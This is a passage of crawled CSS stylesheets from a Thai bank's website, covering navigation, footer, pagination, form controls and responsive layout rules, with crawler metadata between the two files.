.localnav a.active {
  color: #00a950;
}
.localnav-links {
  position: relative;
  width: 100%;
  white-space: nowrap;
  overflow-x: auto;
  overflow-y: hidden;
}
.localnav-links.pull-left {
  text-align: left;
}
.localnav-links.pull-right {
  text-align: right;
}
.localnav .list-inline li,
.localnav-links li {
  line-height: inherit;
  padding: 0 10px;
}
.localnav .list-inline li:first-child,
.localnav-links li:first-child {
  padding-left: 0;
}
.localnav .list-inline li:last-child,
.localnav-links li:last-child {
  padding-right: 0;
}

.localnav-links .ps-scrollbar-y-rail {
  display: none !important;
}
.localnav-detail .localnav-links.pull-right {
  max-width: inherit;
  width: auto;
}

.localnav .sortby {
  margin-left: 20px;
}
.localnav .sortby-title,
.localnav .sortby .select-transparent {
  padding-left: 10px;
}
.localnav .sortby .select-transparent select {
  padding-left: 0;
  color: #333;
}
.localnav .sortby .select-transparent:after {
  background-color: #fff;
}
.localnav .search-box {
  width: 220px;
  float: right;
  margin-top: 13px;
}
.search-box .icw-input {
  padding: 0;
}
.search-box .overlabel {
  top: 0 !important;
  line-height: 1.5 !important;
}
.search-box input:focus + .overlabel,
.search-box .filled input + .overlabel {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  opacity: 0;
}
.search-box .input-search .calltoaction {
  width: 45px;
}
.search-box .input-search .action li {
  font-size: 20px;
  line-height: 1.5;
}

.fixto-fixed {
  z-index: 2;
}

.localnav-links,
.localnav-links-wrap {
  max-width: 65%;
}

.localnav-links-wrap {
  position: relative;
  display: inline-block;
}
.localnav-links-wrap .localnav-links {
  width: 100%;
  max-width: 100%;
  padding-left: 20px;
  padding-right: 20px;
}
.localnav-links-wrap:before,
.localnav-links-wrap:after {
  content: "";
  position: absolute;
  z-index: 1;
  display: inline-block;
  height: 30px;
  width: 30px;
  top: 50%;
  margin-top: -15px;
  pointer-events: none;
}
.localnav-links-wrap:before {
  left: 0;
    background-image: -webkit-linear-gradient(right, rgba(255,255,255,0) 0%, #ffffff 100%);
    background-image: linear-gradient(to left, rgba(255,255,255,0) 0%, #ffffff 100%);
}
.localnav-links-wrap:after {
  right: 0;
    background-image: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%, #ffffff 100%);
    background-image: linear-gradient(to right, rgba(255,255,255,0) 0%, #ffffff 100%);
}

.localnav-links-wrap.pull-left .localnav-links {
  padding-left: 15px;
}
.localnav-links-wrap.pull-left {
  margin-left: -15px;
}

.footer {
  background-color: #fafafa;
  font-size: 12px;
}
.footer .title {
  font-size: 13px;
  font-weight: 500;
  color: #333;
  margin-bottom: 10px;
}
.footer .title > a:hover {
  color: #00a950;
}
.footer .links li {
  margin-bottom: 6px;
}
.footer .link {
  color: #666;
}
.footer .social {
  overflow: hidden;
  margin-top: 6px;
}
.footer .social a {
  float: left;
  margin-right: 10px;
}
.footer .social .ic {
    font-family: 'icokbank' !important;
  margin: 0;
  width: 30px;
  height: 30px;
  line-height: 30px;
  font-size: 13px;
  color: #f2f2f2;
  text-align: center;
  background-color: #bbb;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
    -webkit-transition: ease-in-out .2s;
    -o-transition: ease-in-out .2s;
    transition: ease-in-out .2s;
}
.footer .social .ic:hover {
  color: #fff;
  background-color: #00a950;
}
.slogan {
  padding: 30px 0;
}
.slogan .img {
  margin: 0 auto;
  width: 183px;
}
.footer-legal:after,
.footer-utility:after {
  content: "";
  display: table;
  height: 0;
  clear: both;
}
.footer-legal {
  padding: 15px 0;
  border-top: 1px solid #eee;
  border-bottom: 1px solid #eee;
}
.footer-legal .copyright {
  display: inline-block;
  float: left;
  color: #999;
}
.footer-legal .links {
  float: right;
}
.footer-legal .links li {
  white-space: nowrap;
  padding-left: 15px;
  margin-bottom: 0;
}
.footer-directory {
  padding: 45px 0;
}
.footer-utility {
  padding: 15px 0;
  border-top: 1px solid #eee;
  border-bottom: 1px solid #eee;
}
.footer-utility .links {
  float: right;
  margin-top: 9px;
}
.footer-utility .links li {
  white-space: nowrap;
  padding-left: 15px;
  margin-bottom: 0;
}
.footer-utility .affiliate-websites {
  float: left;
}
.affiliate-websites li {
  display: inline-block;
  vertical-align: middle;
  margin-right: 20px;
  padding: 5px 0;
}
.affiliate-websites li:last-child {
  margin-right: 0;
}
.affiliate-websites .img {
  height: 21px;
}
.affiliate-websites .img-kbtg {
  height: 25px !important;
}
.newsletter .input-group .input {
  height: 35px;
  padding: 5px 15px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.newsletter .input-group .input:focus {
  border-color: #bbb;
}
.newsletter .input-group .btn-input {
  min-width: 80px;
  padding: 0 20px;
}
.social {
  display: inline-block;
  vertical-align: middle;
}
.social a {
  display: inline-block;
}
.social .ic {
  margin: 0 5px;
}
.language {
  display: inline-block;
  vertical-align: middle;
}
.language {
  color: #888;
}
.language .ic {
  margin-left: 0;
  margin-right: 10px;
}
.footer-docstyle {
  background-color: #fff;
  padding: 0;
}
.footer-docstyle .container-sm {
  width: 100%;
  max-width: 100%;
  padding: 0;
}
.footer-docstyle .footer-legal {
  text-align: center;
  border-top: 0;
  display: none;
}
.footer-docstyle .footer-legal .copyright {
  float: none;
}
.icw .pagination {
  margin: 20px 0;
  text-align: center;
  overflow: hidden;
}
.icw .pagination > a {
  display: inline-block;
  vertical-align: top;
  min-width: 25px;
  padding: 6px;
  text-align: center;
  font-weight: normal;
  font-size: 13px;
  line-height: 1.5;
  text-decoration: none;
  color: #666;
}
.icw .pagination > a:hover,
.icw .pagination > a.active,
.icw .pagination > a.prev,
.icw .pagination > a.next {
  color: #00a950;
}
.icw .pagination > a.prev,
.icw .pagination > a.next {
  width: 27px;
  height: 27px;
  padding: 0;
  border: 1px solid #eee;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
    -webkit-transition: border-color ease-in-out .2s;
    -moz-transition: border-color ease-in-out .2s;
    -o-transition: border-color ease-in-out .2s;
    transition: border-color ease-in-out .2s;
}
.icw .pagination > a.prev {
  margin-right: 5px;
}
.icw .pagination > a.next {
  margin-left: 5px;
}
.icw .pagination > a.prev:before,
.icw .pagination > a.next:before {
  display: inline-block;
  vertical-align: top;
    font-family: 'icokbank';
  font-size: 13px;
  line-height: 25px;
}
.icw .pagination > a.prev:before {
  content: "\e908";
}
.icw .pagination > a.next:before {
  content: "\e909";
}
.icw .pagination > a.prev:hover,
.icw .pagination > a.next:hover {
  border-color: #00a950;
}

/* Exclusive Menu Mobile */
.mm-menu .mm-exclusive {
  display: block;
  line-height: 1.5;
  height: auto;
}
.mm-menu .mm-exclusive:not(:last-child) {
  margin-bottom: 15px;
}
.mm-menu .mm-exclusive > a {
  display: inline-block;
  vertical-align: top;
  line-height: 1.5;
}
.mm-menu .mm-exclusive > a,
.mm-hasnavbar .mm-listview > li.mm-exclusive {
  padding: 8px 0;
}
.mm-menu .mm-exclusive > a:not(:last-child) {
  margin-right: 20px;
}
.mm-menu .mm-exclusive .img {
  display: block;
  height: 20px;
}
.mm-hasnavbar .mm-listview > li.mm-exclusive:not(:first-child) {
  margin-top: 15px;
}

/* Fix Sharepoint */
.mm-opening .ms-core-overlay { background: none !important;}
.icw .ms-webpartzone-cell { margin-bottom: 0;}
.icw .ms-rte-wpbox { font-weight: inherit; line-height: inherit;}
.icw .ms-rtestate-field p, .icw p.ms-rteElement-P { line-height: inherit;}
.icw .ms-webpart-cell-vertical, .icw .ms-webpart-chrome-vertical { display: block;}
.icw .labelError { display: block;}

input[type=radio].css-checkbox,
input[type=checkbox].css-checkbox {
  position: absolute;
  z-index: -1000;
  /*top: -1000px;*/
  overflow: hidden;
  clip: rect(0 0 0 0);
    height: 1px; width: 1px; 
    margin: -1px; padding: 0; 
  border: 0;
}
input[type=radio].css-checkbox + .css-label,
input[type=checkbox].css-checkbox + .css-label {
  display: inline-block;
  padding-left: 30px;
  height: auto;
  background-repeat: no-repeat;
  background-position: left top;
  vertical-align: top;
  cursor: pointer;
}
input[type=radio].css-checkbox + .css-label {
  background-image: url(../img/icon/radio.png);
}
input[type=radio].css-checkbox:checked + .css-label {
  background-image: url(../img/icon/radio-chk.png);
}

input[type=radio].css-checkbox[disabled] + .css-label,
input[type=checkbox].css-checkbox[disabled] + .css-label {
  color: #999;
  cursor: default;
}

@media screen and (-webkit-min-device-pixel-ratio: 1.5),
  screen and (-moz-min-device-pixel-ratio: 1.5),
  screen and (min-device-pixel-ratio: 1.5),
  only screen and (min-resolution: 192dpi) {
    input[type=radio].css-checkbox + .css-label,
    input[type=checkbox].css-checkbox + .css-label {
    background-size: 18px auto;
  }
    input[type=radio].css-checkbox + .css-label {
    background-image: url(../img/icon/2x/radio.png);
  }
    input[type=radio].css-checkbox:checked + .css-label {
    background-image: url(../img/icon/2x/radio-chk.png);
  }
    input[type=checkbox].css-checkbox + .css-label {
    background-image: url(../img/icon/2x/checkbox.png);
  }
    input[type=checkbox].css-checkbox:checked + .css-label {
    background-image: url(../img/icon/2x/checkbox-chk.png);
  }
}
.full-width-100 {
  width: 100%;
  height: auto;
}

--- FILE ---
content_type: text/css
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/assets/css/structure-rwd.css
body_size: 15903
content:
.row {
  margin-left: -10px;
  margin-right: -10px;
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, 
.col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, 
.col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, 
.col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, 
.col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, 
.col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, 
.col-xs-7, .col-sm-7, .col-md-7, .col-lg-7,
.col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, 
.col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, 
.col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, 
.col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, 
.col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  padding-left: 10px;
  padding-right: 10px;
}
.container-xs,
.container-sm,
.container-md {
  margin-left: auto;
  margin-right: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.container-xs {
  max-width: 830px;
}
.container-sm {
  max-width: 930px;
}
.container-md {
  max-width: 1030px;
}

@media screen and (min-width:1200px) {
  .visible-w1199 { display: none !important;}
}
@media screen and (min-width:1025px) {
  .visible-w1024 { display: none !important;}
}
@media screen and (min-width:992px) {
  .visible-w991 { display: none !important;}

}
@media screen and (min-width:768px) {
  .visible-w767 { display: none !important;}
}

/* Fix Screen Width */
@media screen and (min-width:1281px) {
  
  .kb-sitemap > li > span { top: 8px;}
  
} /* end @media (min-width:1281px) */

@media screen and (max-width:1280px) {
  
  .icw h3, .icw .h3, .table tbody th, .table .td-num, .accordion-title span { font-size: 20px;}
  
  .carousel-slider .ms-nav-prev,
  .thumbnails-slider .owl-controls .owl-buttons .owl-prev { 
      left: -65px;
  }
  .carousel-slider .ms-nav-next,
  .thumbnails-slider .owl-controls .owl-buttons .owl-next { 
      right: -65px;
  }
  
  .webchat { right: 15px;}
  
} /* end @media (max-width:1280px) */

@media screen and (max-width:1250px) {
  
  .box-login { margin-right: 0;}
  .box-login:after, .box-login:before { left: 72%;}
} /* end @media (max-width:1250px) */

@media screen and (min-width:1200px) {
  
  .sidebar .heading { font-size: 18px;}
  
} /* end @media (min-width:1200px) */

@media screen and (max-width:1199px) {
  
  .hidden-w1199 { display: none !important;}
  
  .icw h1, .icw .h1 { font-size: 42px;}
  .icw h2, .icw .h2 { font-size: 33px;}
  .table th, .table thead td, .table-heading .heading { font-size: 20px;}
  .icw h3, .icw .h3, .table tbody th, .table .td-num { font-size: 20px;}
  .icw h4, .icw .h4, .icw .table h3, .thumbnail .caption h3, .tabs-list.tabs-list-line li { font-size: 18px;}
  .icw h5, .icw .h5 { font-size: 16px;}
  
  #navmain a.link-menu { font-size: 28px; padding: 0 12px;}
  .navmain .li-logo { width: 170px; padding-right: 12px;}
  
  .submenu .submenu-inner { padding-left: 194px;}

  .ms-info-box .heading { font-size: 65px}
  
  .container { width: 100%; max-width: 1140px;}
  
  .main-menu { margin: 0 10px;}
  .main-menu li { padding: 0 10px;}
  .main-menu .link { font-size: 16px;}
  
  .filter-result {
      width: 25%;
      min-width: inherit;
      max-width: inherit;
  }
  
  .section-home .image-ads > img {
      display: inline-block;
      vertical-align: middle;
  }

  .section .sc-description { font-size: 20px;}
  
  .section-all-fixed .content-box,
  .section-bg-fixed .content-box { 
      padding-right: 0;
  }
  .section-ct-right .content-box { padding-left: 0;}
  
  .accordion-title span { font-size: 18px;}
  .accordion-contact .accordion-title .press { right: 20px;}
  
  .callcenter .cell-img { width: 50px;}
  .callcenter .txt-name { font-size: 13px;}
  
  .box-data .heading, 
  .box-data .list-data, 
  .box-data address { 
      margin-bottom: 10px;
  }
  
  .accordion-contact .accordion-title { padding-right: 100px;}
  
  .media { padding: 0 15px;}
  .media .md-img { width: 100px;}
  
  .column-main .share-group { top: 43px;}
  
  .two-columns.contentbox .sidebar,
  .two-columns.contentbox .column-main { 
      padding-left: 20px; 
      padding-right: 20px;
  }
  .table-exchangerate .boxcal { margin-left: -21px; margin-right: -22px;}
  .calculator {/* margin-left: -20px; *//* margin-right: -21px; */}

  .boxcal-inner { padding-left: 20px; padding-right: 20px;}
  .functional-block .action-form {
      float: left;
  }
  
  .has-select-type .select-type { margin-top: -2px;}
  .select-type select, .select-type .chosen-container-single .chosen-single { font-size: 35px;}
  
  table td.td-rate { font-size: 16px;}
  
  .ms-info-box .heading { font-size: 55px;}
  
} /* end @media (max-width:1199px) */

@media screen and (max-width:1140px) {
  
  #navmain a.link-menu { font-size: 26px;}

  .article .art-banner, .banner-details { margin-top: 0;}
  
  .article .art-video { margin-top: 40px;}
  
  .mfp-close-btn-in .mfp-close { top: 10px; right: 5px;}
  .mfp-iframe-holder .mfp-close { top: -44px; right: 0; text-align: right;}
  .mfp-image-holder .mfp-close { right: 0; text-align: right;}
  
  
  .thumbnails-slider .owl-controls .owl-pagination { 
      display: block; 
      text-align: left;
      position: absolute;
      left: 0; 
      bottom: -48px;
      width: auto; 
      height: 24px;
      padding: 0 5px;
  }
  
  .localnav-links, .localnav-links-wrap { max-width: 65%;}
  
} /* end @media (min-width:1140px) */

@media screen and (min-width:1025px) {
  
  #menu.mm-menu.mm-offcanvas.mm-current, 
  .mm-menu.mm-offcanvas.mm-current { 
      display: none;
  }
  
  html.mm-opening .mm-slideout {
      -webkit-transform: none;
      transform: none;
  }
  
  .header-device { height: 0;}
  
  .header-docstyle {
      -webkit-box-shadow: none;
      -moz-box-shadow: none;
      box-shadow: none;
  }
  
} /* end @media (min-width:1025px) */

@media screen and (max-width:1024px) {
  
  .popover.tour-tour { display: none !important;}
  
  .box-login { margin-top: 0; margin-right: 9px;}
  .box-login:after, .box-login:before { left: 89%;}
  
  .hidden-w1024 { display: none !important;}
  
  .icw h1, .icw .h1 { font-size: 42px;}
  
  .section .sc-description { font-size: 18px;}
  .section .sc-img { margin: 30px 0;}
  .section .sc-img img { max-width: 75%;}
  
  .main { padding-top: 57px;}
  .page-header-nofixed .main { padding-top: 0;}
  
  #recommend-video .ms-video-btn { width: 40px; height: 40px;}
  
  #card-slider { padding-top: 80px;}
  #card-slider .sc-heading { top: -60px}
  
  
  .img-logo,
  .header .img-logo {
      width: 120px;
  }
  .header-docstyle {
      min-height: 57px;
      text-align: right;
  }
  .header-docstyle .inner {
      padding: 11px 0;
  }
  .header-docstyle .header-heading {
      padding-left: 15px;
  }
  .header-docstyle .header-logo {
      width: 120px;
  }
  
  .localnav-wrap { height: 55px; line-height: 55px;}

  .section .note-box { margin: 15px 0;}
  
  .contactform-block { margin: 0 -15px; padding: 40px 15px;}
  
  .stockprice-block .block-inner { padding: 20px;}
  .stockprice-block .heading { margin-bottom: 10px;}
  ul.stockprice li { margin-bottom: 10px;}
  .stockprice .val { font-size: 26px;}
  .stockprice .latestprice { line-height: 1.5;}
  
  
  html.menu-opening .tool {
      opacity: 0;
      filter: Alpha(opacity=0);
  }
  
  .table-exchangerate .show-m { display: table-cell;}
  .table-exchangerate .hide-m { display: none;}
  
  .solution-slider .item-box { width: 320px;}
  .solution-slider .item-tooltip { top: 20px; left: -260px;}
  .solution-slider .item-tooltip-r { right: -260px; left: inherit;}
  .solution-slider .tooltip-box { width: 320px;}
  .solution-slider .tooltip-order { width: 50px; font-size: 55px;}
  
  .ms-info-box .heading { font-size: 50px;}
  
  .col-kb-sitemap { width: 50%;}
  
  .branch-form { max-width: 89%;}
  
  .kb-notify { position: fixed; bottom: 0; z-index: 9999;}
  
  .block-branch-search { margin: 0 -15px;}
  
} /* end @media (max-width:1024px) */

@media screen and (min-width:992px) {
  
  .section .sc-bgimg .hidden-w991 {
      min-height: 600px;
  }
  
  .highlight-branch-search .sc-bgimg .hidden-w991,
  .highlight-landing .sc-bgimg .hidden-w991 {
      min-height: inherit;
  }
  
  .section-2columns .sc-inner {
    padding: 0;
  }
  .section-2columns .ct-column {
      padding: 80px 50px;
      height: 520px;
  }
  .section-2columns .image-box.v-bottom {
      vertical-align: bottom;
      padding-bottom: 0;
  }
  .section-2columns .image-box.v-top {
      vertical-align: top;
      padding-top: 0;
  }
  
  .two-columns.contentbox { margin: 60px 0;}
  
  
  .has-select-type .heading {
      float: left;
  }
  .has-select-type .select-type {
      float: right;
  }
  .has-select-type .select-type .chosen-container.chosen-with-drop .chosen-drop {
      left: inherit;
      right: 0;
  }
  
  .solution-slider .item-tooltip {
      position: absolute; 
      top: 30px; 
      left: -290px;
  }
  .solution-slider .item-tooltip-r {
      left: inherit;
      right: -290px;
  }
  .solution-slider .tooltip-box {
      width: 360px;
      background-color: transparent;
      -webkit-border-radius: 4px;
      -moz-border-radius: 4px;
      border-radius: 4px;
      padding: 20px 20px 20px 0;
      -webkit-transition: opacity 0.6s cubic-bezier(0.39, 0.575, 0.565, 1) 1.2s;
      -moz-transition: opacity 0.6s cubic-bezier(0.39, 0.575, 0.565, 1) 1.2s;
      -o-transition: opacity 0.6s cubic-bezier(0.39, 0.575, 0.565, 1) 1.2s;
      transition: opacity 0.6s cubic-bezier(0.39, 0.575, 0.565, 1) 1.2s;
      opacity: 0;
  }
  .solution-slider .tooltip-box:after {
      content: " ";
      width: 0;
      height: 0;
      border: solid transparent;
      border-style: solid;
      position: absolute;
      top: 100%;
      pointer-events: none;
  }
  .solution-slider .slick-active .tooltip-box {
      opacity: 1;
  }
  .solution-slider .item-tooltip .tooltip-box:after {
      border-width: 15px 4px 0 26px;
      border-color: transparent transparent transparent transparent;
      -webkit-border-bottom-right-radius: 50%;
      -moz-border-bottom-right-radius: 50%;
      border-bottom-right-radius: 50%;
      right: 20px;
  }
  .solution-slider .item-tooltip-r .tooltip-box:after {
      border-width: 15px 26px 0 4px;
      -webkit-border-bottom-left-radius: 50%;
      -moz-border-bottom-left-radius: 50%;
      border-bottom-left-radius: 50%;
      left: 20px;
  }
  .solution-slider .item-brown .item-tooltip .tooltip-box {
      background-color: #00a950;
  }
  .solution-slider .item-brown .item-tooltip .tooltip-box:after {
      border-color: #00a950 transparent transparent transparent;
  }
  .solution-slider .item-green .item-tooltip .tooltip-box {
      background-color: #99877d;
  }
  .solution-slider .item-green .item-tooltip .tooltip-box:after {
      border-color: #99877d transparent transparent transparent;
  }
  .solution-slider .item-pink .item-tooltip .tooltip-box {
      background-color: #a8473e;
  }
  .solution-slider .item-pink .item-tooltip .tooltip-box:after {
      border-color: #a8473e transparent transparent transparent;
  }
  
  #calculator-container .content-intro {
      margin-bottom: 40px;
  }
  
} /* end @media (min-width:992px) */

@media screen and (max-width:991px) {
  
  .hidden-w991 { display: none !important;}
  .br-w991 { display: block;}
  
  .icw, .icw-col, .table .action-table { font-size: 16px;}
  .icw small, .note-box { font-size: 85%;}
  
  .icw h1, .icw .h1 { font-size: 28px;}
  .icw h2, .icw .h2 { font-size: 24px;}
  
  .table th, 
  .table thead td, 
  .table-heading .heading { 
      font-size: 20px;
  }
  .table tbody th, .table .td-num { 
      font-size: 18px; 
      padding-top: 20px;
      padding-bottom: 20px;
  }
  
  .table-data thead { 
      font-size: 18px;
  }
  .table-data tbody th, 
  .table-data .td-title { 
      font-size: 13px;
  }
  
  ul.shortcut li a { padding: 0 15px; font-size: 24px;}
  ul.shortcut li a:after { right: 13px;}
  ul.shortcut li a.share:after { right: 10px;}
  
  .news-slider .ms-info { padding: 10px 15px;}
  .news-slider .ms-bullets { left: 10px;}
  .news-slider .more { right: 15px;}
  
  .table-rate .name, 
  .table-rate .updated { 
      font-size: 12px;
  }
  .table-rate th:first-child,
  .table-rate td:first-child {
      padding-left: 15px;
  }
  .table-rate th:last-child,
  .table-rate td:last-child {
      padding-right: 15px;
  }
  
  .content-box ul.list-image { margin: 15px -15px;}
  .content-box ul.list-image li { padding: 15px;}
  
  .filter-result {
      width: 33.3333333%;
  }
  .filter-open .filter-result {
      width: 50%;
  }
  .section .sc-category,
  .section .sc-description {
      font-size: 16px;
  }
  .section .sc-inner { padding: 45px 0;}
  
  .section-component,
  .section-details {
      margin: 25px 0;
  }
  .section-component .sc-inner,
  .section-details .sc-inner {
      padding: 20px 0;
  }

  .section-2columns .content-area { 
      display: block; 
  }
  .section-2columns .ct-column { 
      display: block; 
      width: 80%; 
      margin: 0 auto; 
      padding: 30px 0;
      float: none;
  }
  .section-2columns .image-box img { max-width: 60%;}
  .section-2columns .image-box.v-bottom img { 
      display: inline-block;
      padding-bottom: 2px;
      -webkit-box-shadow: 0 10px 5px -5px rgba(0, 0, 0, 0.05);
      -moz-box-shadow: 0 10px 5px -5px rgba(0, 0, 0, 0.05);
      box-shadow: 0 10px 5px -5px rgba(0, 0, 0, 0.05);
  }
  
  .section .sc-heading {
      margin-bottom: 10px;
  }
  
  .icw-block { margin-bottom: 45px;}

  .items-slider .row-items { margin: 0;}
  .items-slider .list-item { padding: 0;}
  
  .table-detail { 
      margin-bottom: 30px;
  }
  .table-detail thead,
  .table-detail tbody {
      display: block;
  }
  .table-detail thead {
      margin-bottom: 5px;
  }
  .table-detail thead th {
      padding-bottom: 5px;
  }
  .table-detail tr,
  .table-detail th,
  .table-detail td,
  .table-detail-titleleft td:first-child {
      display: block;
      width: 100%;  
  }
  .table-detail th,
  .table-detail td {
      border: 0;
      padding-top: 15px;
      padding-bottom: 0;
    padding-left: 0;
    padding-right: 0;
  }
  .table-detail thead tr { 
      border-bottom: 1px solid #f2f2f2;
  }
  .table-detail tbody tr {
      border: 0;
  }
  .table-detail .tr-empty { 
      height: 0; 
      display: none;
  }
  
  .block-caption { margin-bottom: 20px;}
  
  .branch-info {
      margin: 0 -15px 40px;
  }
  .branch-info .branch-map,
  .branch-info .branch-details {
      float: none;
      width: 100%;
  }
  .branch-info .branch-details {
      padding: 30px 15px;
  }
  .branch-action {
      position: static;
      max-width: 100%;
      padding: 0;
  }
  
  .component-block .component-col { padding: 30px;}
  .component-block .scroller-container { padding: 0;}
  
  
  .stockprice-block .block-inner { padding: 10px;}
  .stockprice-block .heading, ul.stockprice li { margin-bottom: 5px;}
  .stockprice-block .date { font-size: 11px;}
  
  
  .affiliate-websites .img { height: 18px;}
  
  .tabs-list-bar a.tab-trigger { font-size: 13px;}
  
  .box-data .heading { font-size: 26px;}
  
  .media { width: 50%;}
  
  .column-main .share-group { top: 38px;}
  
  .form-cal-exchangerate .exrate:before, .form-cal-exchangerate .exrate:after { padding: 0 2px;}
  
  .ms-info-box { font-size: 16px;}
  
  
  /* Page 2Col */
  .two-columns {
      margin: 0 -15px;
  }
  .two-columns .sidebar,
  .two-columns .column-main {
      float: none;
      width: 100%;
  }
  .two-columns .sidebar + .column-main,
  .two-columns.contentbox .sidebar + .column-main,
  .two-columns.contentbox .sidebar + .share-group + .column-main {
      float: none;
  }
  .two-columns .column-main {
      border-left: 0;
      margin-left: 0;
  }
  .two-columns .sidebar {
      position: relative;
      border-right: 0;
      overflow: hidden;
  }
  .two-columns .sidebar-fixed {
      height: 50px;
      white-space: nowrap;
      border-bottom: 1px solid #f2f2f2;
  }
  .two-columns.contentbox {
      border: 0;
      -webkit-box-shadow: none;
      -moz-box-shadow: none;
      box-shadow: none;
  }
  .two-columns .sidebar,
  .two-columns .column-main,
  .two-columns.contentbox .column-main {
      padding: 0 15px;
  }
  .two-columns .column-main,
  .two-columns.contentbox .column-main {
      padding-top: 30px;
      padding-bottom: 30px;
  }
  .two-columns.contentbox .column-main {
      padding-bottom: 60px;
  }
  .two-columns .sidebar-fixed,
  .two-columns.contentbox .sidebar-fixed {
      padding: 0 !important;
  }
  .sidebar-fixed:before,
  .sidebar-fixed:after {
      content: "";
      position: absolute;
      z-index: 1;
      display: block;
      height: 27px;
      width: 30px;
      top: 50%;
      margin-top: -15px;
  }
  .sidebar-fixed:before { 
      left: 0;
      background-image: -webkit-linear-gradient(right, rgba(255,255,255,0) 0%, #ffffff 100%);
      background-image: linear-gradient(to left, rgba(255,255,255,0) 0%, #ffffff 100%);
      display: none;
  }
  .sidebar-fixed:after {
      right: 0;
      background-image: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%, #ffffff 100%);
      background-image: linear-gradient(to right, rgba(255,255,255,0) 0%, #ffffff 100%);
  }
  .sidebar .heading {
      margin-bottom: 0;
      padding: 0;
      padding: 0 15px;
      background-color: #fff;
      width: auto; height: 100%;
  }
  .sidebar .heading, 
  .sidebar .nav {
      display: inline-block;
      vertical-align: top;
      line-height: 50px;
  } 
  .sidebar .nav {
      padding-top: 0;
  }
  .sidebar .nav,
  .sidebar .nav > li {
      display: inline-block;
      white-space: nowrap;
      margin-bottom: 0;
  }
  .sidebar .nav > li {
      position: relative;
      margin-right: 20px;
  }
  .sidebar .nav > li.selected,
  .sidebar .nav > li.active {
      /*float: left;*/
  }
  .sidebar .nav a { 
      padding: 0;
      line-height: 45px;
      position: relative;
  }
  .sidebar .sidebar-inner {
      position: relative;
    width: 100%;
      min-width: 0;
      padding-left: 0;
      padding-right: 0;
      padding-top: 0;
      padding-bottom: 0;
      margin-top: 0;
      border-bottom: 0;
  }
  .sidebar-fixed .sidebar-inner {
      white-space: nowrap;
      overflow-x: auto;
  }
  .sidebar .nav li.selected:after {
      content: "";
      display: inline-block;
      position: absolute;
      bottom: 1px; left: 0;
      width: 100%; height: 2px;
      background-color: #00a950;
  }
  .sidebar .nav .ic {
      display: none;
  }
  
  .column-main .share-group { top: 30px; right: 15px;}
  
  .two-columns.contentbox .share-group {
      top: 80px;
      right: 15px;
      margin-top: 0;
  }
  .two-columns.contentbox .with-multimenu + .share-group {
      top: 30px;
  }
  .two-columns.contentbox .content-intro .heading { padding-right: 30px;}

  .has-select-type .select-type { display: inline-block; max-width: 100%;}
  
  .action-main-bottom { padding-top: 30px;}
  
  ul.number-group li, .accordion-contact .accordion-title .press { font-size: 13px;}
  .accordion-contact .accordion-title .press { margin-top: -17px;}
  
  .solution-slider .item-box { width: 100%;}
  .solution-slider .item-wrap { padding: 45px 0 60px;}
  .solution-slider .item-img { width: 320px; max-width: 100%;}
  .solution-slider .item-tooltip { display: inline-block; width: auto; max-width: 100%; padding: 0 20px;}
  
  .row-directory .col-directory { width: 33.3333333%; margin-bottom: 30px;}
  
  .sq-info { font-size: 13px;}
  
  .career-row { direction: inherit;}
  .career-row, .career-row .ct-column { display: block; width: 100%;}
  .career-row .ct-column.image { width: 50%; max-width: 100%; margin: 0 auto;}
  
  .row-check .col-check,
  .row-check .col-check label {
      font-size: 13px;
  }
  .row-check .col-check { width: 50%;}
  
  .google-maps { padding-bottom: 58%;}
  .row-btncontent .col-btncontent { width: 50%;}
  
  .rate-landing .icw-block {
      padding-bottom: 0;
      border-bottom: 0;
      margin-bottom: 0;
  }
  

  .table-financial-latest td {
      padding-top: 21px;
      padding-bottom: 22px;
  }
  
  .knowledge-action { text-align: center;}
  .thumbnails-slider .owl-controls .owl-pagination {
      position: static;
      text-align: center;
      margin-top: 10px;
      margin-bottom: 20px;
  }
  
  .section-thumbnails-slider .sc-action { text-align: center;}
  
  .localnav-links, .localnav-links-wrap { max-width: 60%;}
  
  .block-data .table-news-latest .ellipsis { width: 75%;}
  
  .table-exchangerate .boxcal { margin-left: -15px; margin-right: -15px;}
  .boxcal-inner { padding-left: 15px; padding-right: 15px;}
  
  
  .footer-utility {
    padding: 0;
    border-top: 0;
    border-bottom: 0;
  }
  .footer-utility .links {
    float: none;
    margin-top: 0;
    padding: 15px 0;
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee;
    text-align: center;
  }
  .footer-utility .links li:first-child {
    padding-left: 0;
  }
  .footer-utility .affiliate-websites {
    float: none;
    margin: 15px 0;
    text-align: center;
  }
  
  
  /* Multimenu */
  .localnav.with-multimenu, 
  .sidebar-fixed.with-multimenu { 
      display: none !important;
  }
  .nav-multimenu { 
      display: block;
      background-color: #fff;
  }
  .multimenu-head {
      padding: 0 15px;
      height: 47px;
      line-height: 47px;
      background-color: #fff;
      border-bottom: 1px solid #eee;
      position: relative;
      z-index: 99;
      overflow: hidden;
  }
  .multimenu-head .heading {
      display: inline-block;
      line-height: inherit !important;
      float: left;
      max-width: calc(100vw - 55px);
      white-space: nowrap;
      overflow: hidden;
      text-overflow: ellipsis;
  }
  .multimenu-head .multimenu-btn {
      display: inline-block;
      line-height: inherit;
      float: right;
      width: 22px;
      color: #333;
      text-align: center;
  }
  .multimenu-head .multimenu-btn:before {
      font-family: 'icokbank';
      content: "\e90d";
      display: inline-block;
      vertical-align: top;
  }
  .multimenu-head .multimenu-btn.active:before {
      content: "\e90e";
  }
  .multimenu-body {
      position: absolute;
      left: 0; right: 0;
